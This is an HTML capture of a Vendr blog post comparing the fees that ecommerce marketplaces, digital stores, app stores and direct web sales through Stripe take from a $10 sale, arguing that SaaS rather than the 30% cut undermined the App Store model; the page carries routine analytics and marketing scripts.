

--- FILE ---
content_type: text/html
request_url: https://www.vendr.com/blog/ecommerce-and-app-store-fees-compared
body_size: 14777
content:
<!DOCTYPE html><!-- Last Published: Thu Dec 11 2025 19:53:51 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow-proxy.vendr.com" data-wf-page="65e0e056a6634304d78c70f9" data-wf-site="62e82d18db90171054c0ba43" lang="en" data-wf-collection="65e0e056a6634304d78c6fda" data-wf-item-slug="ecommerce-and-app-store-fees-compared"><head><meta charset="utf-8"/><title>The Impact of SaaS on the App Store Model</title><meta content="Explore how Software as a Service (SaaS) has revolutionized the App Store model. What&#x27;s next for app distribution?" name="description"/><meta content="The Impact of SaaS on the App Store Model" property="og:title"/><meta content="Explore how Software as a Service (SaaS) has revolutionized the App Store model. What&#x27;s next for app distribution?" property="og:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png" property="og:image"/><meta content="The Impact of SaaS on the App Store Model" property="twitter:title"/><meta content="Explore how Software as a Service (SaaS) has revolutionized the App Store model. What&#x27;s next for app distribution?" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.c7a6c3872.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Outfit:300,regular,500,600","Anonymous Pro:regular,italic,700,700italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c23e15e95831644af7_vendr-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c9e3ca801d07e5fc70_vendr-webclip.png" rel="apple-touch-icon"/><link href="https://www.vendr.com/blog/ecommerce-and-app-store-fees-compared" rel="canonical"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><link rel="preconnect" href="https://fonts.gstatic.com" />

<!-- Vendr Cookie Consent Banner -->

<!-- End Vendr Cookie Consent Banner -->

<!-- Segment -->
<script>
  !function(){var i="analytics",analytics=window[i]=window[i]||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","screen","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware","register"];analytics.factory=function(e){return function(){if(window[i].initialized)return window[i][e].apply(window[i],arguments);var n=Array.prototype.slice.call(arguments);if(["track","screen","alias","group","page","identify"].indexOf(e)>-1){var c=document.querySelector("link[rel='canonical']");n.push({__t:"bpc",c:c&&c.getAttribute("href")||void 0,p:location.pathname,u:location.href,s:location.search,t:document.title,r:document.referrer})}n.unshift(e);analytics.push(n);return analytics}};for(var n=0;n<analytics.methods.length;n++){var key=analytics.methods[n];analytics[key]=analytics.factory(key)}analytics.load=function(key,n){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.setAttribute("data-global-segment-analytics-key",i);t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r);analytics._loadOptions=n};analytics._writeKey="A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf";;analytics.SNIPPET_VERSION="5.2.0";
  analytics.load("A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf");
  analytics.addSourceMiddleware(({ payload, next }) => {
      let event  = payload.obj;
      if (event.context && !event.context.app) {
        event.context.app = {name: "marketing_website"};
      }
      next(payload);
  });
  analytics.page();
  }}();
</script>
<!-- End Segment -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2TV5HG');</script>
<!-- End Google Tag Manager -->

<!-- Font Awesome auto subset -->
<script src="https://kit.fontawesome.com/f8e03158d6.js" crossorigin="anonymous"></script>

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
 ::-moz-selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}

::selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}
  /* Hubspot forms */
  .hbspt-form * {
       font-family: 'Outfit';
}
.hbspt-form label {
    font-family: 'Outfit';
font-style: normal;
font-weight: 500;
font-size: 14px;
line-height: 20px;
color: #4D4D4D;
}

.hbspt-form input:not([type="checkbox"]), .hbspt-form select, .hbspt-form textarea {
background: #FFFFFF;
border: 1px solid #E6E6E6;
box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
padding:10px 14px;
    font-weight: 400;
font-size: 16px;
line-height: 24px;
    width:100% !important;
margin-bottom:24px
}
  
 .hbspt-form select {
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
    appearance:none;
}

ul.no-list.hs-error-msgs.inputs-list {
    margin-top:-14px;
}
  
  li.hs-form-booleancheckbox {
    list-style: none;
}

label.hs-form-booleancheckbox-display {
    display:flex;
}

input.hs-button.primary.large {
    background: #5E2DF5;
  cursor:pointer;
/* #5E2DF5 - Ultra Violet */

border: 1px solid #5E2DF5;
/* Shadow/xs */

box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
    color:#fff;
}

.hs-richtext {
    margin-bottom:24px;
}
  
  fieldset {
    max-width:100% !important;
}

ul.inputs-list {
    padding:0;
}
  
  .hs-richtext {
    font-size: 0.85em;
}
  
  .legal-consent-container {
    display: flex;
    flex-direction: column;
}

.legal-consent-container div {
    order:1;
}
div[data-reactid=".hbspt-forms-0.2.0.2"], div[data-reactid=".hbspt-forms-0.2.0.3"] {
    order:0;
}

div[data-reactid=".hbspt-forms-0.2.0.0"] {
    margin-top:24px;
}
  
  /* End Hubspot Form */
</style>

<!-- Mutiny -->
<script> (function(){var a=window.mutiny=window.mutiny||{};if(!window.mutiny.client){a.client={_queue:{}};var b=["identify","trackConversion"];var c=[].concat(b,["defaultOptOut","optOut","optIn"]);var d=function factory(c){return function(){for(var d=arguments.length,e=new Array(d),f=0;f<d;f++){e[f]=arguments[f]}a.client._queue[c]=a.client._queue[c]||[];if(b.includes(c)){return new Promise(function(b,d){a.client._queue[c].push({args:e,resolve:b,reject:d});setTimeout(d,500)})}else{a.client._queue[c].push({args:e})}}};c.forEach(function(b){a.client[b]=d(b)})}})(); </script> <script data-cfasync="false" src="https://client-registry.mutinycdn.com/personalize/client/08917fcb42154b9a.js"></script>
<!-- End Mutiny -->

<!-- [Attributes by Finsweet] Disable scrolling -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-scrolldisable@1/scrolldisable.js"></script>

<!-- [Attributes by Finsweet] Link blocks in editor -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-linkblockedit@1/linkblockedit.js"></script>

<!-- 6si -->
<script id="6senseWebTag" async src="https://j.6sc.co/j/08d48fbe-483c-4402-a360-eb5179f3177b.js"></script><link rel="canonical" href="https://www.vendr.com/blog/ecommerce-and-app-store-fees-compared">
<meta name="robots" content="index, follow">
<meta property="og:url" content="https://www.vendr.com/blog/ecommerce-and-app-store-fees-compared" />

<!-- Start JSON+LD -->
<script>
const articleByTeam = "vendr-team" == "vendr-team";
const articleMainImg = "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png";
const articleLdJsonScript = document.createElement("script");
articleLdJsonScript.setAttribute("type", "application/ld+json");
const articleLdJsonText = {
	"@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "The Impact of SaaS on the App Store Model",
  "image": !articleMainImg ? undefined : [
    "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png"
  ],
  "datePublished": new Date("Apr 19, 2023 8:00 AM GMT-5").toISOString(),
  "author": [{
    "@type": articleByTeam ? "Organization" : "Person",
    "name": "Vendr Team",
    "url": articleByTeam ? "https://www.vendr.com" : ""
  }]
};
articleLdJsonScript.textContent = JSON.stringify(articleLdJsonText);
document.head.appendChild(articleLdJsonScript);
</script>
<!-- End JSON+LD -->

<!-- Start read time
<script>
window.onload = function () {
  myReadTime();
};
function myReadTime() {
  // var str = document.getElementById("readtimearea").innerHTML;
  var textElements = document.querySelectorAll('.rich-text-blog p, .rich-text-blog h2');
  var str = '';
  textElements.forEach(function(e) {
  	str += " " + e.textContent;
  });
  var n = str.match(/(\w+)/g).length;
  var x = n / 265;
  var y = x.toFixed(2);
  document.getElementById("readtime").innerHTML = Math.round(y) + " min";
}
</script>
<!-- End read time -->

<style>
.blog-cta-icon {border-radius: 0px !important;}
.button {color: #ffffff !important;}
.blog-similar .similar-post-collection .blog-card-list .w-col-4{
	width:100% !important;
}
.blog-similar .similar-post-collection .blog-card-list.w-row:before, .blog-similar .similar-post-collection .blog-card-list.w-row:after {
	grid-row-start: 3;
  grid-column-end: 4;
  grid-row-end: 3;
}
.heading-large {
	margin-bottom: 1.5rem;
}
.rich-text_blog p:first-child {
	margin-top:0 !important;
}
.rich-text_blog h2 {
	margin-top: 1.5rem;
}
</style>

<!-- Table Styling start -->
<style>
/* Hide <markdown> elements so that they are not visible until 
after markdown processing has occurred. */
markdown {
  display: none;
  overflow: auto;
}

/* Table formatting */ 

table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border: 0px;
  margin-top: 1rem;
}

th, td {
  text-align: left;
  padding: 8px;
  vertical-align: top;
}

th {
	font-weight: bold;
  background-color: #fff;
  padding-bottom: 1rem;
}

tr:nth-child(odd){background-color: #F8F9FA}

</style>
<!-- Table Styling end-->


<!-- [Attributes by Finsweet] Table of Contents -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-toc@1/toc.js"></script>

<!-- [Attributes by Finsweet] Powerful Rich Text -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-richtext@1/richtext.js"></script>

<!-- [Attributes by Finsweet] CMS Nest -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsnest@1/cmsnest.js"></script>

<!-- [Attributes by Finsweet] Copy to clipboard -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-copyclip@1/copyclip.js"></script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script></head><body><div class="w-embed"><style>
  @media screen and (min-width: 992px) {
    .w-richtext-align-center {position: relative; width: 70% !important; max-width: 70% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 40% !important;}
  }
  @media screen and (max-width: 991px) {
    .w-richtext-align-center {position: relative; width: 80% !important; max-width: 80% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 48% !important;}
  }
  @media screen and (max-width: 767px) {
    .w-richtext-align-center {position: relative; width: 90% !important; max-width: 90% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 50% !important;}
  }
  @media screen and (max-width: 479px) {
    .w-richtext-align-center {position: relative; width: 100% !important; max-width: 100% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 56.25% !important;}
  }

</style></div><div class="w-embed w-iframe"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2TV5HG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div class="global-styles w-embed"><style>


@media (min-width: 1400px) {
	.heading-xxlarge-fluid {
		font-size: 4.5rem;
	}
}

::-moz-selection { /* Code for Firefox */
  color: white; 
  background: #5e2df5;
}

::selection {
  color: white; 
  background: #5e2df5;
}

/*
body {
overflow-x:hidden;
}
*/

/* Snippet gets rid of top margin on first element in any rich text*/
.w-richtext>:first-child {
	margin-top: 0;
}

/* Snippet gets rid of bottom margin on last element in any rich text*/
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
    margin-bottom: 0;
}

/* Snippet makes all link elements listed below to inherit color from their parent */
/*
a, 
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link
{
color: inherit;
}
*/

/* Snippet prevents all click and hover interaction with an element */
.clickable-off {
  pointer-events: none;
}

/* Snippet enables all click and hover interaction with an element */
.clickable-on{
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

}

</style></div><div class="page-wrapper background-color-white"><div><div id="ruth-cta-card" class="w-embed w-script"><script src="/assets/external/ExternalMarketplace.DYypMAoU.js"></script>

<script>
document.addEventListener("DOMContentLoaded", () => {
  let ruthCardNode = undefined;

  if (document.location.pathname.match(/\/blog\/.+/)) {
	  ruthCardNode = document.getElementById("ruth-card-cta");
  }

  ExternalMarketplace.init({
    footerNode: document.querySelector("footer"),
    headerNode: document.getElementById("embed-header"),
    bannerNode: document.getElementById("embed-banner"),
    cookieConsentNode: document.getElementById("embed-cookie-consent"), 
    ruthCardNode: ruthCardNode,
    nimbusUrl: "https://agent.vendr.com",
    styleSheetUrl:
      "/assets/external/ExternalMarketplace.DCCKMNX-.css",
    segmentWriteKey: "GUz9AOqQpNEDLM0PpL1pg2uaiQ4Sl5sl",
    reforgeApiKey: "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    prefabApiKey:
      "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    platformAppUrl: "https://app.vendr.com",
    algolia: {
      appId: "VYSCARNLSB",
      defaultIndex: "prod_backoffice",
      searchKey: "20d8ebb03c9f93edf1641cd97e5d970b",
			productTierIndex: "prod_backoffice_product_tier",
    },
    identityV2Route: "https://www.vendr.com/api/identity/v2",
    areNewLandingPageLinksEnabled: true,
  });

    const header = document.getElementById("external-marketplace-header");
    const banner = document.getElementById("external-marketplace-banner");
    const pageWrapper = header.closest(".page-wrapper").parentElement;
    pageWrapper.insertBefore(header, pageWrapper.firstChild);
    pageWrapper.insertBefore(banner, pageWrapper.firstChild);
});

</script>

<div id="embed-banner"></div>
<div id="embed-header" style="height:80px"></div>
<div id="embed-cookie-consent"></div></div></div><div class="progress-bar"></div><main class="main-wrapper"><div class="content-container _w-blog-article"><section class="blog-article-body"><div class="_w-breadcrumbs"><a href="/" class="blog_breadcrumb">Home</a><div class="blog_breadcrumb"> / </div><a href="/blog" class="blog_breadcrumb">Blog</a><div class="blog_breadcrumb"> / </div><div class="blog_breadcrumb is-current">The Impact of SaaS on the App Store Model</div></div><h1 class="heading-large text-weight-medium margin-bottom-2rem">The Impact of SaaS on the App Store Model</h1><p class="text-size-medium">Explore how Software as a Service (SaaS) has revolutionized the App Store model. What&#x27;s next for app distribution?</p><img src="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png" loading="eager" alt="Vendr | 30% didn’t kill the App Store model. SaaS did." sizes="100vw" srcset="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-500.png 500w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-800.png 800w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-1080.png 1080w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-1600.png 1600w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-2000.png 2000w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13-p-2600.png 2600w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/64fb58317dd5d5dbcd9c7259_64fb519d519da6e919ff93ad_13.png 2900w" class="curve max-width-800px max-width-full"/><div fs-toc-offsettop="90px" fs-richtext-element="rich-text" fs-richtext-resetix="true" fs-richtext-sanitize="true" fs-toc-element="contents" data-w-id="92ed361c-2bf3-ce5a-a522-58de9c6a33ea" class="rich-text-blog_v2 w-richtext"><p>In the ever-changing landscape of software development, the App Store model has faced significant challenges. It&#x27;s not the 30% cut that&#x27;s causing concern; it&#x27;s the rise of Software as a Service (SaaS) that&#x27;s reshaping the industry.</p><p>Modern developers, focused on building cross-platform subscription-based web apps, find that the offerings of the App Store no longer align with their needs. As a result, the 30% fee imposed by app stores feels more like an additional tax.</p><h2>Exploring Different Business Models</h2><p>Consider a scenario:</p><p>Imagine waking up with a brilliant idea for a new product, building it, setting up a table in front of your house, and selling it for $10 in cash. You&#x27;ve just made $10 - a straightforward transaction.</p><p>So you decide to expand your business by creating a Shopify store to sell your product online. Shopify charges 2% of your sale price, along with another 2.9% + 30� payment processing fee. This leaves you with $9.21 per sale (after considering the $29/month store fee), with Shopify and Stripe taking around 8% of the total. Still, not a bad deal.</p><p>As you grow, you list your product on eBay, where they charge 10%, plus PayPal fees. Other similar marketplaces have similar fee structures, with Etsy charging 5% and more for listing your product. You end up making $8.41, while eBay and PayPal take around 16% in total.</p><p>Amazon, with its massive customer base and free shipping, is another avenue. However, it&#x27;s not without its costs. Amazon charges a 15% referral fee, a $2 fulfillment charge, and a $0.99 fee per item sold. This results in you making only $5.69, with Amazon taking a significant 43% cut.</p><p>If your product were in a physical store, you&#x27;d encounter various expenses, such as slotting fees, stocking fees, and promotional costs. In some cases, it could cost millions to place a single product in all major supermarket chains.</p><p>But what about selling digital products like books? You decide to write a book and sell it on the Kindle and Apple Books stores.</p><p>Apple Books charges a 30% fee, meaning you&#x27;d get $7 from selling a $10 book. Amazon&#x27;s Kindle store also charges 30% but with specific conditions. To qualify for this rate in some markets, your book must cost between $2.99 and $9.99, be 20% cheaper than any print copies, and be exclusive to the Kindle. You&#x27;d make approximately $6.69 from a $9.99 book after considering download fees.</p><p>Creating music might not be more profitable. Services like Spotify pay as little as 0.32� per play, and Apple Music offers around 0.56�. To earn the equivalent of selling one $10 product, your song would need to be played thousands of times.</p><p>So you contemplate developing an app instead. You create a digital version of your product and list it on the App Store and Google Play, both of which charge a 30% fee. Selling your app for $10 would result in you receiving $7.</p><p>Games are no exception, with platforms like Steam, Sony, Microsoft, and Nintendo all imposing a 30% fee. Selling your game in a physical store often results in just 10-15% of the revenue remaining after all fees.</p><p>But what if you switched to a subscription model, offering new digital products monthly? The first year, Apple and Google would take their 30%, and from the second year onward, it would drop to 15%.</p><p>For a $10/year subscription, you&#x27;d receive $7 in the first year and $8.50 in subsequent years.</p><p>Alternatively, you could utilize the web, where anyone can publish a website and sell software with only a 2.9% + 30� charge through services like Stripe. Selling a $10 product would result in you getting $9.41. Subscriptions might cost an additional 1% through Stripe or approximately $299/month with a subscription tool like Chargebee.</p><p>This approach offers better margins compared to selling physical goods on platforms like Shopify and significantly surpasses the App Store&#x27;s pricing structure</p></div></section><div class="blog-side-col_v2"><div class="div-block-52"><div id="ruth-card-cta"></div></div><div fs-richtext-component="blog-cta" class="blog_cta blog-article-side-cta w-condition-invisible"><div class="blog_cta_heading blog_cta_heading-2 text-color_neutral-black-light text-align-center w-dyn-bind-empty"></div><div class="blog_cta_subtext blog_cta_text text-align-center w-dyn-bind-empty"></div><div><div class="switch-button-wrap"><a data-w-id="c65c7652-f8f6-30eb-0ea7-9e41fb28890e" href="/signup" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text w-dyn-bind-empty"></div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-items"><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Published By</div><div class="w-layout-hflex blog-sticky-col_author"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="author-img w-condition-invisible w-dyn-bind-empty"/><div class="text-size-extrasmall text-color-ink">Vendr Team</div></div></div><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Last Updated</div><div class="text-size-extrasmall text-color-ink">December 2, 2024</div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Sellers Mentioned</div><div class="mktplace-link-list-wrap w-dyn-list"><div role="list" class="mktplace-link-list w-dyn-items"><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/shopify?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/shopify.png" />
Shopify
</a></div></div><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/stripe?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/stripe.png" />
Stripe
</a></div></div><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/apple?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/apple.png" />
Apple
</a></div></div><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/google?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/google.png" />
Google
</a></div></div><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/microsoft?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/microsoft.png" />
Microsoft
</a></div></div><div role="listitem" class="w-dyn-item"><div class="w-embed"><a class="mktplace-link-button" href="https://www.vendr.com/marketplace/chargebee?int_campaign=2024-Q3-08-GLOB-OSH-GO_MarketplaceVisits-From-Blog">
<img style="width: 1rem; aspect-ratio: 1/1;" src="https://d1mzm9ptampqbl.cloudfront.net/product-logos/chargebee.png" />
Chargebee
</a></div></div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Categories</div><div class="blog-article-tags w-condition-invisible"><div class="tag-collection w-dyn-list"><div class="empty-state w-dyn-empty"><div class="text-block-9">No items found.</div></div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Share</div><div class="blog-sticky-socials"><a fs-socialshare-element="linkedin" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon_hover"/></a><a fs-socialshare-element="facebook" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg" loading="lazy" alt="Facebook" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg" loading="lazy" alt="Facebook" class="blog-social-icon_hover"/></a><a fs-socialshare-element="twitter" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg" loading="lazy" alt="X" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg" loading="lazy" alt="X" class="blog-social-icon_hover"/></a><a fs-copyclip-element="click" href="#" class="_w-social-share-icon hidden w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd889f4f8b344c5b320d_link.svg" loading="lazy" alt="Share" class="blog-social-icon"/><div fs-copyclip-element="copy-this" class="copy-to-clipboard_link">https://www.vendr.com/blog/ecommerce-and-app-store-fees-compared</div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5fd25ed1fe3fe38d3e_Frame%205857.svg" loading="lazy" alt="Share" class="blog-social-icon_hover"/></a></div></div></div></div><div style="display:none" class="hide-this-on-page-load"><aside fs-richtext-component="cta1" class="blog-cta max-width-full global_blog-cta"><div class="_w-blog-cta_content"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/643969887327fd746cd91bf8_vendr_logo_color.svg" loading="lazy" alt="Vendr logo" class="blog-cta_logo"/><div class="blog-cta-heading">Get free, instant price estimates to ensure you never overpay for software</div><div class="switch-button-wrap z-index_10"><a data-w-id="f121a834-d365-8573-2b1d-33d33e449e1a" href="https://www.vendr.com/?int_campaign=2025-Q1-01-GLOB-OSH-GO_MPVisits_From_Blog_CTA_Btn" target="_blank" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text">Check My Price</div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6750b03a6650f2a17b03924e_Group%204653.svg" loading="lazy" alt="" class="blog-cta_img"/></aside></div><div class="latest-articles-2"><div class="content-container w-container"><h2 class="heading-medium">Latest Articles</h2><div class="padding-bottom padding-medium"></div><div class="w-dyn-list"><div role="list" class="card-grid-3up w-dyn-items"><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img 